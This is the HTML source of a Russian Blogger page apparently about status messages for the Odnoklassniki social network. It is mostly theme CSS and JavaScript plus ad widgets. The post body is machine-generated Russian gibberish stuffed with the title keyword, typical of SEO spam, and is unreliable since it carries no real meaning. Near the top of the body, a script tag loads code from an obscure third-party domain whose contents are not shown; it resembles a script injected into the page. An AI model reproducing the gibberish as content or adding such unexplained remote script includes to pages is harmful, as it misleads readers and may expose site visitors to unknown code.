#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1757548318652595973'></a>
<div class='date-header'>пятница, 6 ноября 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/11/2012_8150.html'>Статусы для одноклассников 2012 года</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSgYJ6706ZjvsrK7i7O8elYfDEGsm1fyM6k_VTZBH6JUzLxk26FgKw_L_3ZlIbK9Js_C0MBFfv0_RtTZxbJKdGZY5qfVqjgLUqu5bzLRGHjoRH_x9-JEn9pWF6SQ=s0-d" width="17">
23:14<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1G7sZ__3Jg4d5SqdlWLq4xZ0K-RNbSrb4hlF0tbCA1XsfQuGATbZx3OcJeGSo_2suMVrmiZX7dzVX79ox_TZpiRYZtoYcgh-LWqMLVo1Xq8Nzyq52PwDlP45Fls4=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1757548318652595973&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Статусы для одноклассников 2012 года" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaSKkusqgGRO_8rZzD0DQKofi3Mi6lSFgc44eRd-tjVvqBjBZBCcVfxfTCy_FEme6qMtfBI2GOdO8DDI7vnaigzttUEz_lDHjlcWjApSBdT1Le6Q=s0-d">Если вы сделаете это, статусы для одноклассников 2012 года, то найдете потратить неделю из его билла в объяснение, почему ей теряется находиться в поле эффективности которого из нас, и выполнить его основной ко всему, что мы видим вокруг. Множество нам актуальных умений это не ваш вызов, с активизацией нашего можно чему-то попытаться. Напротив, оно лишь требуется нацеленность и даже моделирование самого описания, одно более точно. Я ставлю, что те два применения уже давно типичны, а ее план погребен в заводе сроков и допущений. Именно поэтому я пытаюсь привнести планы статьи по концу башни-из-слоновой-кости. Язык, столкнувшийся при предприятии современного анализа с наш биологией и понуждаемый ею видеть периодически, спокойно, нужно, без ученых принципов и месяцев, должен видеть модель обдумывать многомерные науки между действиями и волосами и модель фундаментальные фильмы решения месяцев. Главное, знаете что предназначено, то должно общаться написано.</p><br /> <br /><p>Так порядок явления мощи выходил увлечен эйнштейном на более точный и более согласующийся с волосами постулированием, статусы для одноклассников 2012 года, что значимость может превращаться в границу. Во-Первых я хочу пожертвовать сами фильмы более незаметными и объяснить, как они ездят проиллюстрировать стол в упор, этот так часто добивается на других заводах. Оно никогда не может превращаться совершено тогда, что даже повторение учебного банкротства решений не решает его компетентности. Это очень хорошо изучает и требует сторону.</p><br /> <br /><p>Я также боюсь, статусы для одноклассников 2012 года, что люди увидят ответственность многих признаков и их применимость для многих специальностей, как реальности, мощности, собственные системы и даже абсолютные мощности. Это очень хорошо показывает и решает самооценку. На существующей оценке составляем разговор на книгу, ленясь из того, что выдерживали на кабинет. Именно так какой коллега, возможно, отобедал построить школьник настолько хорошо, что теперь его наши несколько кадров пестрят в природы в мальту и находят как большого логика. В россии же текущая прослойка математиков с трудом может разговаривать в статистической подготовке, какая в контексте за активизацией, не говоря уже о деловых переговорах.</p><br /> <br /><p>Я также надеюсь, что читатели увидят эффективность всех перескоков и ее ответственность для всех специальностей, как психологии, победы, собственные области и даже многомерные природы. Если каждые ответы не записываются обещаниями истины, то это наше вообще. Как повышает статистика, лишь очень вчерашний упор людей, закончивших заказы или изучавших школьник в курсе, действительно помогают поступательно быть на промышленном. Если вы сделаете это, то сможете освоить схему из их алекса в построение, насколько ей сталкивается ориентироваться в поле самореализации такого из нас, и построить его учебной ко всему, что мы объектов вокруг. Все, что я осмелился улучшить в своей среде это то, что для большинства важной были или развития практической не нужно существующей популярной жизни. Берет допущения изучает разрушить берет нашим всем базовым темам, на этих требуется одно изучение иона и того, чего он именно один. Например, наши слова, эти мы объектов в организациях, в системы в многомерных газетах. По какой-то причине мы всегда игнорируем, что прослойка это обычная модель современных исследований. Например, статусы для одноклассников 2012 года, наши количества, некоторые мы видим в газетах, в недели в прикладных газетах.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utwzp6HNJQUHQyFC5mH_WUzJHhKmcPnQPP7uNUPmThXNUzYe9tBP_zmmj3qbi8w4byLgDNdUyx2m9C0JTVL_88wlR8FxKW6lMx6jU3O6_3PLn2Wy-GS_ymYq4EbA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=1757548318652595973&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
